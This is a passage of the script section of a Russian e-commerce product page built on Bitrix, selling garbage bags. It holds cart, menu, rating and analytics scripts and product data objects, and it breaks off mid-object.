<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_113_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_113_sBq3II_progr','ratingId':'bx_vo_3_113_sBq3II_rating','starsId':'bx_vo_3_113_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':113},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':113,'percent':187,'count':57},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'51','NAME':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/','PICT':{'ID':'18138976','TIMESTAMP_X':'23.05.2025 13:10:27','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'15486','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/10b','FILE_NAME':'3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ORIGINAL_NAME':'GreenClean STANDART 30 литров, 30 штук в рулоне, ПНД, 6 мкм, размер 47х57 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9ea1cecf669c5c956a777011a57970e7','SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','UNSAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','SAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ALT':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)','TITLE':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.52','UNROUND_PRICE':'26.52','BASE_PRICE':'26.52','PRICE':'26.52','ID':'20','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.52','RATIO_BASE_PRICE':'848.64','PRINT_RATIO_BASE_PRICE':'848.64','PRINT_PRICE':'26.52','RATIO_PRICE':'848.64','PRINT_RATIO_PRICE':'848.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'48':{'ID':'48','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'51'}},'ITEM_MEASURE_RATIO_SELECTED':'48','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'772','NAME':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/','PICT':{'ID':'12778','TIMESTAMP_X':'28.05.2025 12:35:08','MODULE_ID':'iblock','HEIGHT':'451','WIDTH':'1200','FILE_SIZE':'61326','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1a1','FILE_NAME':'1a13901a7d0802f21fb5a3489bf83346.jpg','ORIGINAL_NAME':'120vipred.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0ae2a42e4b3a01af020411d2c7de1728','SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','UNSAFE_SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','SAFE_SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','ALT':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные','TITLE':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'234','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'232':{'ID':'232','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'772'}},'ITEM_MEASURE_RATIO_SELECTED':'232','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13355_73c619ac2769649b2ad6436408045bfe =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13355','NAME':'Мешки для мусора 35 л, 25 мкм, ПСД, 20 шт, 43х70 см, черные, CITY','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-35-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/','PICT':{'ID':'18242','TIMESTAMP_X':'11.11.2025 16:20:52','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'38291','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9ca','FILE_NAME':'9cab94bc6a2f3e7c444dbb7c2919845a.jpeg','ORIGINAL_NAME':'35.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bf3c2cce99b7cda2005ec8bf1baa1d27','SRC':'/upload/iblock/9ca/9cab94bc6a2f3e7c444dbb7c2919845a.jpeg','UNSAFE_SRC':'/upload/iblock/9ca/9cab94bc6a2f3e7c444dbb7c2919845a.jpeg','SAFE_SRC':'/upload/iblock/9ca/9cab94bc6a2f3e7c444dbb7c2919845a.jpeg','ALT':'Мешки для мусора 35 л, 25 мкм, ПСД, 20 шт, 43х70 см, черные, CITY','TITLE':'Мешки для мусора 35 л, 25 мкм, ПСД, 20 шт, 43х70 см, черные, CITY'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'64.75','UNROUND_PRICE':'64.75','BASE_PRICE':'64.75','PRICE':'64.75','ID':'1328','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'64.75','RATIO_BASE_PRICE':'64.75','PRINT_RATIO_BASE_PRICE':'64.75','PRINT_PRICE':'64.75','RATIO_PRICE':'64.75','PRINT_RATIO_PRICE':'64.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'680':{'ID':'680','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13355'}},'ITEM_MEASURE_RATIO_SELECTED':'680','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MO